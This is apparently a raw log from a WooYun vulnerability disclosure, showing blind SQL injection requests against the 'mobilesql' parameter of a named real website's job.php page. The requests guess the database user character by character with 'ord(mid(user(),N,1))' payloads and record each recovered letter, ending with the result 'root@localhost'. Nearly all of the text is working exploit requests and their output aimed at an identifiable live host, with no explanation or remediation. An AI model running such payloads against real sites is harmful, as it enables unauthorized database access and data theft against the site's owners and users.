 http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),12,1))=98
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),12,1))=99
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),12,1))=100
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),12,1))=101
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),12,1))=102
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),12,1))=103
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),12,1))=104
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),12,1))=105
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),12,1))=106
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),12,1))=107
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),12,1))=108
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),12,1))=109
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),12,1))=110
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),12,1))=111
12===========>o
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=64
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=97
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=98
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=99
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=100
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=101
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=102
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=103
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=104
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=105
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=106
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=107
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=108
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=109
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=110
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=111
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=112
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=113
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=114
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),13,1))=115
13===========>s
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=64
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=97
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=98
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=99
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=100
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=101
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=102
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=103
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=104
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=105
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=106
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=107
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=108
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=109
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=110
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=111
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=112
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=113
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=114
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=115
http://www.besttoneh.com/job/job.php?mobilesql=and%20ord(mid(user(),14,1))=116
14===========>t
current_user:===========>root@localhost
www.wooyun.org